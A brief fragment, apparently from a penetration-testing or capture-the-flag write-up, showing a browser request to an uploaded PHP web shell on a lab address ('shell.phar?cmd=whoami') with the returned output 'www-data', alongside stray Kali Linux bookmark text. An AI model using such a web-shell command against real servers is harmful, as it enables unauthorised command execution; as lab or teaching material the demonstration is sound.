 172.17.0.2/uploads/shell.phar?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Ha
www-data